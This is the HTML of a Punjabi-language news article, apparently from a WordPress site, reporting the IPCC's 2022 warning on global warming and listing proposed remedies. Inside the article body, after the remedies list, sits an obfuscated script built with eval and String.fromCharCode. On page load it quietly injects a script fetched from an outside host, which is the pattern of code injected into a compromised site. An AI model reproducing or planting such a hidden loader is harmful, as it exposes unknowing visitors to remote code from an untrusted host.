<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਗਲੋਬਲ ਵਾਰਮਿੰਗ ’ਤੇ ਜੇਕਰ ਹੁਣ ਨਾ ਸੰਭਲੇ ਤਾਂ ਕਦੀ ਨਹੀਂ ਸੰਭਲ ਸਕਾਂਗੇ: ਆਈਪੀਸੀਸੀ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-20577" class="post-20577 post type-post status-publish format-standard has-post-thumbnail hentry category-crime category-politics category-news category-current-affairs category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/crime/" class="cat-15" rel="category tag">ਅਪਰਾਧ</a><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/current-affairs/" class="cat-11" rel="category tag">ਚਲੰਤ ਮਾਮਲੇ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਗਲੋਬਲ ਵਾਰਮਿੰਗ ’ਤੇ ਜੇਕਰ ਹੁਣ ਨਾ ਸੰਭਲੇ ਤਾਂ ਕਦੀ ਨਹੀਂ ਸੰਭਲ ਸਕਾਂਗੇ: ਆਈਪੀਸੀਸੀ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>April 5, 2022</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="1400" height="1050" src="https://panjabilok.net/wp-content/uploads/2022/04/shutterstock_285980522.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2022/04/shutterstock_285980522.jpg 1400w, https://panjabilok.net/wp-content/uploads/2022/04/shutterstock_285980522-300x225.jpg 300w, https://panjabilok.net/wp-content/uploads/2022/04/shutterstock_285980522-1024x768.jpg 1024w, https://panjabilok.net/wp-content/uploads/2022/04/shutterstock_285980522-768x576.jpg 768w" sizes="(max-width: 1400px) 100vw, 1400px" /></div>
			<div class="entry-content clearfix">
				<p style="font-weight: 400;"><strong>ਬਰਲਿਨ  :</strong><strong> </strong> ਪੌਣ-ਪਾਣੀ ਮਾਹਰ ਵਿਗਿਆਨੀਆਂ ਦੀ ਸਿਖਰਲੀ ਸੰਸਥਾ ਆਈਪੀਸੀਸੀ ਨੇ ਦੁਨੀਆ ਨੂੰ ਫਿਰ ਖ਼ਬਰਦਾਰ ਕਰਦਿਆ ਕਿਹਾ ਕਿ ਜੇਕਰ ਹੁਣ ਨਾ ਸੰਭਲੇ ਤਾਂ ਕਦੀ ਨਹੀਂ ਸੰਭਲ ਸਕਾਂਗੇ। ਉਨ੍ਹਾਂ ਕਿਹਾ ਕਿ ਜੇਕਰ ਦੇਸ਼ਾਂ ਨੇ ਆਪਣੇ ਗ੍ਰੀਨਹਾਊਸ ਗੈਸਾਂ ਦੀ ਨਿਕਾਸੀ ’ਚ ਕਟੌਤੀ ਯਕੀਨੀ ਨਾ ਬਣਾਈ ਤਾਂ ਧਰਤੀ ’ਤੇ ਤਾਪਮਾਨ ਵਧ ਕੇ ਖ਼ਤਰੇ ਦੇ ਪੱਧਰ ਤੋਂ ਉੱਪਰ ਚਲਾ ਜਾਵੇਗਾ। ਆਈਪੀਸੀਸੀ ਦੀ ਤਾਜ਼ਾ ਰਿਪੋਰਟ ’ਚ ਉਨ੍ਹਾਂ ਕਦਮਾਂ ਬਾਰੇ ਵੀ ਸੰਕੇਤ ਦਿੱਤਾ ਗਿਆ ਹੈ ਜਿਨ੍ਹਾਂ ਨਾਲ ਗਲੋਬਲ ਵਾਰਮਿੰਗ ਦੇ ਖ਼ਤਰੇ ਨੂੰ ਘੱਟ ਕੀਤਾ ਜਾ ਸਕੇ। ਰਿਪੋਰਟ ਦੀ ਆਈਪੀਸੀ ਦੇ ਮੈਂਬਰ 195 ਦੇਸ਼ਾਂ ਦੀਆਂ ਸਰਕਾਰਾਂ ਨੇ ਸਿਫ਼ਾਰਿਸ਼ ਕੀਤੀ ਹੈ। ਸੰਯੁਕਤ ਰਾਸ਼ਟਰ ਦੇ ਜਨਰਲ ਸਕੱਤਰ ਐਂਟੋਨੀਓ ਗੁਤਰਸ ਨੇ ਨਾਰਾਜ਼ਗੀ ਭਰੇ ਲਹਿਜ਼ੇ ’ਚ ਕਿਹਾ ਕਿ ਆਈਪੀਸੀਸੀ ਦੀ ਰਿਪੋਰਟ ਨੇ ਇਹ ਸਪਸ਼ਟ ਕਰ ਦਿੱਤਾ ਹੈ ਕਿ ਸਰਕਾਰਾਂ ਵਾਅਦੇ ਅਧੂਰੇ ਨਿਕਲੇ ਹਨ। ਇਨਾਂ ਰਿਪੋਰਟਾਂ ਨੇ ਸਰਕਾਰਾਂ ਦੇ ਵਾਅਦਿਆਂ ਦੀ ਲੰਬੀ ਸੂਚੀ ਦੀ ਪੋਲ ਖੋਲ੍ਹ ਦਿੱਤੀ ਹੈ। ਗੁਤਰਸ ਨੇ ਸਰਕਾਰਾਂ ਤੇ ਨਿਗਮਾਂ ’ਤੇ ਦੋਸ਼ ਲਗਾਉਂਦਿਆ ਕਿਹਾ ਕਿ ਉਹ ਖ਼ਤਰਨਾਕ ਫੌਸਿਲ ਫਿਊਲ ਦੇ ਨਿਰੰਤਰ ਇਸਤੇਮਾਲ ਨਾਲ ਗਲੋਬਲ ਵਾਰਮਿੰਗ ਨੂੰ ਬੜ੍ਹਾਵਾ ਦੇ ਰਹੇ ਹਨ। ਸਰਕਾਰਾਂ ਨੇ 2015 ਦੇ ਪੈਰਿਸ ਸਮਝੌਤੇ ’ਚ ਵਾਅਦਾ ਕੀਤਾ ਸੀ ਕਿ ਇਸ ਸਦੀ ਦੇ ਅੰਤ ਤੱਕ ਗਲੋਬਲ ਵਾਰਮਿੰਗ ਨੂੰ ਦੋ ਡਿਗਰੀ ਸੈਲਸੀਅਸ ਤੋਂ ਹੇਠਾਂ ਰੱਖਾਂਗੇ। ਸਿਧਾਂਤਕ ਤੌਰ ’ਤੇ ਤਾਂ ਇਸ ਨੂੰ 1.5 ਡਿਗਰੀ ਤੋਂ ਘੱਟ ਰੱਖਿਆ ਜਾਣਾ ਹੈ, ਪਰ ਇਹ ਹੁਣ 1.1 ਡਿਗਰੀ ਸੈਲਸੀਅਸ ਵਧ ਚੁੱਕੀ ਹੈ। ਜਿਸਦੇ ਨਤੀਜੇ ਵਜੋਂ ਫਲੈਸ਼ ਫਲੱਡ, ਲੰਬੇ ਸਮੇਂ ਦੇ ਸੋਕੇ, ਜ਼ਬਰਦਸਤ ਚੱਕਰਵਾਤ ਤੇ ਜੰਗਲਾਂ ’ਚ ਅੱਗ ਦੇ ਮਾਮਲੇ ਸਾਹਮਣੇ ਆਏ ਹਨ। ਜਿਸ ਨਾਲ ਮਨੁੱਖੀ ਜੀਵਨ ਖ਼ਤਰੇ ’ਚ ਹੈ। ਸਰਕਾਰਾਂ ਨੂੰ ਇਨ੍ਹਾਂ ਮੁਸ਼ਕਲਾਂ ਦਾ ਸਾਹਮਣਾ ਕਰਨ ਲਈ ਅਰਬਾਂ ਡਾਲਰ ਦੀ ਰਕਮ ਖ਼ਰਚ ਕਰਨੀ ਪੈ ਰਹੀ ਹੈ। ਪੈਨਲ ਨੇ ਕਿਹਾ ਹੈ ਕਿ ਰਾਸ਼ਟਰਾਂ ਦੇ ਹਲਫ਼ ਮੁਤਾਬਕ ਅਨੁਮਾਨਤ ਆਲਮੀ ਨਿਕਾਸੀ ਨਾਲ ਗਲੋਬਲ ਵਾਰਮਿੰਗ ਨੂੰ 1.5 ਡਿਗਰੀ ਸੈਲਸੀਅਸ ’ਤੇ ਸੀਮਤ ਰੱਖਣ ਦੀ ਗੱਲ ਦੂਰ ਦੀ ਕੌੜੀ ਲੱਗਦੀ ਹੈ ਤੇ 2030 ਤੋਂ ਬਾਅਦ ਇਸ ਨੂੰ ਦੋ ਡਿਗਰੀ ਸੈਲਸੀਅਸ ’ਤੇ ਸੀਮਤ ਰੱਖਣਾ ਬਹੁਤ ਮੁਸ਼ਕਲ ਹੋ ਜਾਵੇਗਾ। ਪੈਨਲ ਦੇ ਸਹਿ ਮੁਖੀ ਤੇ ਇੰਪਰੀਅਲ ਕਾਲਜ ਲੰਡਨ ਨਾਸ ਸਬੰਧਤ ਜੇਮਸ ਸਕਿਆ ਨੇ ਕਿਹਾ ਕਿ ਅਸੀਂ ਇਸ ਤਰ੍ਹਾਂ ਵਿਹਾਰ ਕਰਦੇ ਰਹੇ ਤਾਂ ਦੋ ਡਿਗਰੀ ਸੈਲਸੀਅਸ ਦੀ ਹੱਦ ਨੂੰ ਵੀ ਕੰਟਰੋਲ ਨਹੀਂ ਕਰ ਸਕਾਂਗੇ। ਇਸ ਦਹਾਕੇ ’ਚ ਆਲਮੀ ਨਿਕਾਸੀ ਕਰੀਬ 45 ਫ਼ੀਸਦੀ ਘੱਟ ਕਰਨ ਨਾਲ ਅਸੀਂ 1.5 ਡਿਗਰੀ ਸੈਲਸੀਅਸ ਦੀ ਹੱਦ ਪ੍ਰਾਪਤ ਕਰ ਸਕਦੇ ਹਾਂ। ਇਸਦੇ ਨਾਲ ਹੀ ਪੈਨਲ ਨੇ ਕਿਹਾ ਕਿ ਸਾਲ 2100 ਤੱਕ ਗਲੋਬਲ ਵਾਰਮਿੰਗ ਨੂੰ 1.5 ਡਿਗਰੀ ਸੈਲਸੀਅਸ ਤੱਕ ਸੀਮਤ ਰੱਖਣ ਈ ਵਾਤਾਵਰਨ ਤੋਂ ਵੱਡੀ ਮਾਤਰਾ ’ਚ ਕਾਰਬਨ ਡਾਈਆਕਸਾਈਡ ਖ਼ਤਮ ਕਰਨੀ ਪਵੇਗੀ। ਮਾਹਰਾਂ ਦੇ ਅਨੁਸਾਰ ਮੌਜੂਦਾ ਤਕਨੀਕ ਨਾਲ ਇਹ ਸੰਭਵ ਨਹੀਂ ਹੈ ਤੇ ਜੇਕਰ ਕੀਤਾ ਵੀ ਜਾ ਸਕਿਆ ਤਾਂ ਨਿਕਾਸੀ ਰੋਕਣ ਤੋਂ ਕਿਤੇ ਵੱਧ ਮਹਿੰਗਾ ਹੋਵੇਗਾ। ਰਿਪੋਰਟ ਦੇ ਲੇਖਕਾਂ ਨੇ ਪੂਰੇ ਭਰੋਸੇ ਨਾਲ ਕਿਹਾ ਕਿ ਜਦੋਂ ਤੱਕ ਦੇਸ਼ ਗ੍ਰੀਨਹਾਊਸ ਗੈਸਾਂ ਦੀ ਨਿਕਾਸੀ ’ਚ ਕਟੌਤੀ ਦੇ ਯਤਨ ਤੇਜ਼ ਨਹੀਂ ਕਰਨਗੇ ਤਾਂ ਇਸ ਸਦੀ ਦੇ ਅੰਤ ਤੱਕ ਧਰਤੀ 2.4 ਤੋਂ 3.5 ਡਿਗਰੀ ਸੈਲਸੀਅਸ ਤੱਕ ਗਰਮ ਹੋ ਚੁੱਕੀ ਹੋਵੇਗੀ। ਗੁਤਰਸ ਨੇ ਕਿਹਾ ਕਿ ਉਹ (ਦੇਸ਼) ਝੂਠ ਬੋਲ ਰਹੇ ਹਨ ਤੇ ਅਸੀਂ ਇਕ ਬਹੁਤ ਖ਼ਤਰਨਾਕ ਹਾਲਾਤ ਵੱਲ ਵਧ ਰਹੇ ਹਾਂ। ਸੰਯੁਕਤ ਰਾਸ਼ਟਰ ਦਾ ਪੈਨਲ ਕਹਿੰਦਾ ਹੈ ਕਿ 1.5 ਡਿਗਰੀ ਸੈਲਸੀਅਸ ਤੱਕ ਗਲੋਬਲ ਵਾਰਮਿੰਗ ਪਹੁੰਚਣ ਤੋਂ ਪਹਿਲਾਂ ਦੁਨੀਆ ਕੋਲ ਅਜੇ 500 ਬਿਲੀਅਨ ਮੀਟ੍ਰਿਕ ਟਨ ਦਾ ਕਾਰਬਨ ਬਜਟ ਹੈ। ਕਲਾਈਮੇਟ ਕ੍ਰਾਈਸਿਸ ਐਡਵਾਇਜ਼ਰੀ ਗਰੁੱਪ ਦੇ ਮੁਖੀ ਡੇਵਿਡ ਯੰਗ ਦਾ ਕਹਿਣਾ ਹੈ ਕਿ ਸਾਡੇ ਕੋਲ ਅਸਲ ’ਚ ਕਾਰਬਨ ਬਜਟ ਨਹੀਂ ਹੈ। ਰਿਪੋਰਟ ਅਨੁਸਾਰ ਵਾਤਾਵਰਨ ’ਚ ਮੌਜੂਦ ਕਾਰਬਨਡਾਈਆਕਸਾਈਡ ਜਿਆਦਾ ਮਾਤਰਾ ਵਿੱਚ ਉਨ੍ਹਾਂ ਅਮੀਰ ਦੇਸ਼ਾਂ ਨੇ ਪੈਦਾ ਕੀਤੀ ਹੈ, ਜਿਹੜੇ 1850 ’ਚ ਸ਼ੁਰੂ ਹੋਈ ਸਨਅਤੀ ਕ੍ਰਾਂਤੀ ਤੋਂ ਬਾਅਦ ਸਭ ਤੋਂ ਪਹਿਲਾਂ ਕੋਲਾ, ਤੇਲ ਤੇ ਗੈਸ ਦਾ ਇਸਤੇਮਾਲ ਕਰਨ ਲੱਗੇ ਸਨ। ਪੈਨਲ ਦਾ ਕਹਿਣਾ ਹੈ ਕਿ ਉਦੋਂ ਤੋਂ ਕਰੀਬ ਕੁਲ ਨਿਕਾਸੀ ਦਾ 40 ਫ਼ੀਸਦੀ ਇਹ ਦੇਸ਼ ਕਰ ਚੁੱਕੇ ਹਨ। ਚੀਨ ਸਮੇਤ ਪੂਰਬੀ ਏਸ਼ੀਆ ਦੀ ਇਸ ’ਚ ਹਿੱਸੇਦਾਰੀ ਸਿਰਫ਼ 12 ਫ਼ੀਸਦੀ ਹੈ।</p>
<p style="font-weight: 400;"><strong>ਉਪਾਅ</strong></p>
<p style="font-weight: 400;">ਕੁਦਰਤੀ ਜਾਂ ਬਣਾਉਟੀ ਤਰੀਕਿਆਂ ਨਾਲ ਵਾਤਾਵਰਨ ਤੋਂ ਕਾਰਬਨਡਾਈਆਕਸਾਈਡ ਹਟਾਉਣੀ ਪਵੇਗੀ।</p>
<p style="font-weight: 400;">ਜੀਵਾਸ਼ਮ ਈਂਧਨ ਦੀ ਬਜਾਏ ਸੌਰ ਤੇ ਪਵਨ ਊਰਜਾ ਦਾ ਵਧੇਰੇ ਇਸਤੇਮਾਲ।</p>
<p style="font-weight: 400;">ਗ਼ਰੀਬ ਦੇਸ਼ਾਂ ਨੂੰ ਇਨ੍ਹਾਂ ਉਪਾਵਾਂ ਨੂੰ ਲਾਗੂ ਕਰਨ ਲਈ ਆਰਥਿਕ ਸਹਾਇਤਾ।</p>
<p style="font-weight: 400;">ਖੂਹਾਂ ਤੇ ਕੂੜਿਆਂ ਦੇ ਵਿਸ਼ਾਲ ਢੇਰਾਂ ’ਚੋਂ ਮੀਥੇਨ ਦਾ ਰਿਸਾਅ ਰੋਕਣਾ।</p>
<p style="font-weight: 400;">ਵੱਧ ਤੋਂ ਵੱਧ ਜੰਗਲੀ ਖੇਤਰ ਬਣਾਉਣਾ ਤੇ ਘੱਟ ਤੋਂ ਘੱਟ ਮਾਸਾਹਾਰ</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%ac%e0%a8%9c%e0%a8%bc%e0%a9%81%e0%a8%b0%e0%a8%97-%e0%a8%94%e0%a8%b0%e0%a8%a4-%e0%a8%a8%e0%a9%87-%e0%a8%b0%e0%a8%be%e0%a8%b9%e0%a9%81%e0%a8%b2-%e0%a8%97%e0%a8%be%e0%a8%82%e0%a8%a7%e0%a9%80/" rel="prev"><span> Previous Article</span> <p>ਬਜ਼ੁਰਗ ਔਰਤ ਨੇ ਰਾਹੁਲ ਗਾਂਧੀ ਦੇ ਨਾਂ ਕੀਤੀ ਸਾਰੀ ਜਾਇਦਾਦ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%a7%e0%a8%b0%e0%a8%a8%e0%a8%be-%e0%a8%b2%e0%a8%97%e0%a8%be%e0%a8%89%e0%a8%a3-%e0%a8%b5%e0%a8%be%e0%a8%b2%e0%a9%87-%e0%a8%85%e0%a8%a7%e0%a8%bf%e0%a8%86%e0%a8%aa%e0%a8%95%e0%a8%be%e0%a8%82/" rel="next"><span> Next Article</span> <p>ਧਰਨਾ ਲਗਾਉਣ ਵਾਲੇ ਅਧਿਆਪਕਾਂ ਖ਼ਿਲਾਫ਼ ਕਾਰਵਾਈ ਦੇ ਹੁਕਮ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%97%E0%A8%B2%E0%A9%8B%E0%A8%AC%E0%A8%B2-%E0%A8%B5%E0%A8%BE%E0%A8%B0%E0%A8%AE%E0%A8%BF%E0%A9%B0%E0%A8%97-%E0%A8%A4%E0%A9%87-%E0%A8%9C%E0%A9%87%E0%A8%95%E0%A8%B0-%E0%A8%B9/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='20577' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

